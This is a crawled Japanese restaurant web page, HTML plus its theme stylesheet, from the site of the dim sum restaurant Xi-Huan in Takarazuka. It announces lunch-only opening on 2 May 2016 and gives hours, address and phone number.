

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xi-huan.com/calendar/1169899
body_size: 3244
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="bRlafGYxO9CYsN8aniE0G_JpGTuguoXRNwwNIYlRzp8" />
<title>手作り飲茶と旬菜中華 シーホワン 公式ホームページ - 5/2(月)はランチのみ営業</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="シーホワン,宝塚南口,飲茶,中華料理,中国料理,広東料理,手作り飲茶と旬菜中華," />
<meta name="description" content="阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店" />
<meta property="og:title" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta property="og:image" content="https://cdn.goope.jp/3012/130605132101uvas.png" />
<meta property="og:site_name" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/3012/1107261807235w7p.ico" />
<link rel="alternate" type="application/rss+xml" title="手作り飲茶と旬菜中華 シーホワン 公式ホームページ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?139669-1553496859";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17309443-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
  <body id="calendar" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;0797-77-5626</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="https://xi-huan.com"><img src='//cdn.goope.jp/3012/130605132101uvas.png' alt='手作り飲茶と旬菜中華 シーホワン 公式ホームページ' /></a></h1>
          <div class="site_description site_description_smartphone">阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店</div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info">お知らせ</a></li>
              
              <li><a href="/menu"  class="navi_menu">メニュー</a></li>
              
              <li><a href="/calendar"  class="navi_calendar active">営業日</a></li>
              
              <li><a href="/about"  class="navi_about">店舗情報</a></li>
              
              <li><a href="/free/reserve"  class="navi_free free_4895">お問合せ</a></li>
              
              <li><a href="/free/chef-introduction"  class="navi_free free_4894">オーナー紹介</a></li>
              
              <li><a href="https://tp.furunavi.jp/Plan/Detail?plId=11445" target="_blank" class="navi_links links_71120">ふるなびトラベル</a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

                  

              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.19 Monday</div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">524</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">583</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">2745679</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/xihuan"width="100" height="100" /></div>
                    </div>  


                </div>
              </div>
              <!-- // サイドバー部分ここまで -->   

              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    

    

    

    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">営業日</h2>

    


    
    <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">ランチのみ営業</span>&nbsp; <span class="schedule_detail_date">2016-05-02 (月)</span> 
        </div>
        <div class="schedule_detail_title">
          5/2(月)はランチのみ営業
        </div>
        <div class="schedule_detail_body">
          
          <p>5/2(月)<span class="Apple-style-span" style="font-size: small;">はランチのみ営業しております。<br /></span><span class="Apple-style-span" style="font-size: small;">11:30～15:00(L.O.14:00)【最終入店時間13:50】</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span class="Apple-style-span" style="font-size: small;"><br />手作り飲茶と旬菜中華 シーホワン<br />665-0011 宝塚市南口1丁目16-18<br /><span class="Apple-style-span" style="font-size: x-small;"><strong><span style="font-size: small;">ご予約・お問合せ&nbsp;</span></strong></span></span><span class="Apple-style-span" style="font-size: x-small;"><strong><span style="font-size: small;"><span style="font-size: medium;">0797-77-5626</span></span></strong></span></p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">手作り飲茶と旬菜中華 シーホワン&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">0797-77-5626</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2026 <a href="https://xi-huan.com">手作り飲茶と旬菜中華 シーホワン</a>. All Rights Reserved. 
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone"></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              
                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xi-huan.com/style.css?139669-1553496859
body_size: 9037
content:
/* -----------------------------------------

  Goope Style / Business
  2013.09.18
  paperboy&co.

----------------------------------------- */

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
	/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	HTML再定義
--------------------------------------- */

html { 
  height:100%;
  }

body{
    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    background:#c9c9c9    ;
    background-repeat:;
    background-position:;
    }
 

body #container {
  width: 968px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_business/shadow.png);
	background-repeat: repeat-y;
	background-position: center center;
  } 

body #wrapper {
  width: 960px;
  margin: 0 auto;
  background: #ffffff;
	} 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 30px;
  }  

#header {
  border-top: 6px solid #ac0b0b;
  padding: 10px 30px;
  }

div#main {
  float: right;
  }
	
/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  width: 900px;
  float: none;
  }	
/* --- Main float none area--- */    

#main_inner {
  margin: 0;
  }	
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #ac0b0b;
	text-decoration: none;
	}
	
a:visited {
	color: #ac0b0b;
	text-decoration: none;
	}
  	
a:hover {
	color: #c55454;
  text-decoration: underline;
	}
	
a:active {
	color: #eecece;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */
.shop_title {
    margin:0 0 0 0;
    height:auto;
    text-align:right;
    }


.shop_tel {
    font-size:13px;
    letter-spacing:0.1em;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }

body .site_title {
  color: #ac0b0b;
  text-align: left;
  margin: 0 0 30px 0;
  padding: 0;   
  background-repeat: repeat;
  }        
  
h1.site_logo {
  color: #ac0b0b;
  font-weight: bold;
	font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 0;	
	}
	
.site_description {
    color:#000000;
    letter-spacing:0.1em;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    }
  	

/* --------------------------------------
トップ
---------------------------------------*/

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 30px;
  }	
  
.rslides li {
  width: 900px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color:   #ffffff;;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 20px; 
  }    

#top_main {
  display: none;
  }

/* -- topのみ --*/
body#top #top_main {
  display: block;
  margin: 0 0 30px 0;
  }

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #ac0b0b;
	font-size: 27px;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 50px -280px;
	_margin: 0;
	padding: 0 0 0 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 50px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0;
	padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin: 0 auto;
  background-repeat :repeat;  
  }   
  
body #navi {
  background: #ac0b0b;		
	}

.navi_line_top {
  height: 2px;
  background: #ac0b0b;
  border-bottom: 1px solid #ffffff;
  } 

.navi_line_bottom {
  height: 2px;
  background: ;
  border-top: 1px solid #ffffff;
  margin-bottom: 40px;
  }

body#top .navi_line_bottom {
  margin-bottom: 30px;
  }  

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
	}     
	
#navi_inner ul {
	list-style-type: none;
	padding: 12px 0 0;
	margin: 0;
	line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
	} 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
	}		

#navi_inner ul li a {
	display: block;
	padding: 0 10px 0;
	color: #ffffff;
	font-size: 12px;
	text-decoration: none;
	}
								
#navi_inner ul li a:hover {
  opacity: 0.7;
	}

html>body #navi ul li .active {
  opacity: 0.7;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 11px;
  width: 226px;
  margin-top: 91px;
  } 
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  

body#top  .sub_navi_side,  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  border-bottom: 1px solid #ffffff;
  padding: 8px 0 9px 0;
  background: #ac0b0b;
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 2px 15px 0 32px;
  display: block;
  color: #ffffff;
  font-weight: bold;
	background-image: url(/img/theme_business/sub_navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: 10px 2px;
  } 

ul.sub_navi_side li a:hover {
  opacity: 0.7;
  text-decoration: none;
  }

ul.sub_navi_side li:last-child {
  border-bottom: none;
  }
	
/* フリーページナビゲーション用 */
.free_area {
	}	
		
/* --------------------------------------
	サイドバー
--------------------------------------- */

#sidebar {
  width: 250px;
  float: left;
  }

#sidebar_inner {
  margin: 0;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 0 30px 0;
  padding: 0;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0; 
  text-align: left;
  } 		


/* today */
.today_area {
    margin:0 0 25px 0;
    font-size:12px;
    color:#000000;
    }


.today_title {
  color: #ffffff;
	font-weight: bolder;
	background: #ac0b0b;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}

.today_schedule {
  border-right: 1px solid #ac0b0b;
  border-left: 1px solid #ac0b0b;
  border-bottom: 1px solid #ac0b0b;
	padding: 20px;
	}
	
.today_schedule a {
  color: #ac0b0b;
	}

.today_schedule a:hover {
  color: #c55454;
	}
	
/* カウンター */

.counter_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    padding:0 0 20px 0;
    color:#000000;
    }


.counter_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}
		
.counter_today {
  margin: 0 20px 7px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  margin: 0 20px 7px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 20px 0;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    color:#000000;
    padding:00 0 20px 0;
    }



.qr_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}

.qr_img {
  text-align: center;

	}

/* ネットショップ誘導 */

.netshop_area {

    margin:25px 0 0 0;
    }

/* --------------------------------------
	フッター
--------------------------------------- */

body #footer {
  clear: both;
  background: #ac0b0b;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  height: 42px;
	} 
	
div#footer_copyright {
  width: 100%;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 30px;
    float:left;
    font-size:12px;
    }


.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered {
    float:left;
    display:none;
    }


.shop_rss {
    margin:2px 0 0 10px;
    float:left;
    }


.shop_rss_area {
  float: left;
  margin: 2px 0 0 10px;
  }
    
.powered a:link,
.copyright a:link {
  color: #ffffff;
	}
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
	}
	
.powered a:hover,
.copyright a:hover {
  color: #eecece;
  }
  
.powered a:active,
.copyright a:active {
  color: #eecece;
	}

/* --------------------------------------
	トップ
--------------------------------------- */ 

#welcome_info_area {
  float: right;
  width: 620px;  
  }

.welcome_area {
  margin: 0 0 40px 0;
	padding: 0 0 0 0;
	} 
  
.welcome_area_title {
  color: #ac0b0b;
  font-size: 23px;
  font-weight: normal;
  margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
		
.welcome_area_message {
  list-style-type: none;
	}

.title_line_1 {
  height: 4px;
  background: #ac0b0b;
	margin: 0 0 2px 0;
	}

.title_line_2 {
  border-bottom: 1px solid #ac0b0b;    
	margin: 0 0 20px 0;
	}

.title_line_3 {
  height: 3px;
  background: #ac0b0b;
	}

.title_line_4 {
  height: 3px;
  background: #ac0b0b;
	margin: 0 0 20px 0;
	}
	
.top_info_area {
  list-style-type: none;
	}
	
.top_info_title {
  color: #ac0b0b;
	font-size: 23px;
	font-weight: normal;
	margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
	
.top_info_message {
  list-style-type: none;
	}	

.top_info_message li {
  margin: 0 0 5px 0;
	}	
	
.top_info_message li a {
	margin: 0 0 10px 0;	
	}
		
.top_info_date {
	margin-right: 10px;
	}		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 620px;
	margin: 0 0 32px 0;
  }

.info {
  width: 620px;
  padding:0 1px;  
	margin: 0 0 25px 0;
	}
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  font-size: 12px;
  padding: 0 0 4px 1px;
  color: #ac0b0b;
  font-weight: bold;	
	}
	
.info_title {
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}
	
.info_body {
	color: #000000;
	padding: 0 1px 0 1px;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}

.calendar_header {
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 17px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 620px;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:620px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}

.menu_title {
	font-size: 17px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 10px 0 10px 0;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 20px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
  }

.photo_area {
  width: 620px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px -15px;
  padding: 0 0 0 0;
  }
	
.album:last-child {
  padding: 0 0 15px 0;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 0 15px 15px;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding: 0 1px;
  }
	
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
  }

.photo_title {
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding: 0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #ac0b0b;
  }
	
/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
	padding: 0;
	margin-bottom: 20px;
	}
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
	width: 110px;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 17px;
	}
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
	margin-bottom: 10px;  
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
	width: 100%;
	height: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	background: #ffffff;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	float: right;
	width: 100%;
	border-top: 1px solid #a3a3a3;
	background-image: url(/img/theme_business/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	}
				
.table_detail td {
  width: 350px;
  color: #000000;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	border-right: 1px solid #a3a3a3;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.contact_wrapper {
  float: right;
  }	

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}
	
.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: right;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 520px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 340px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
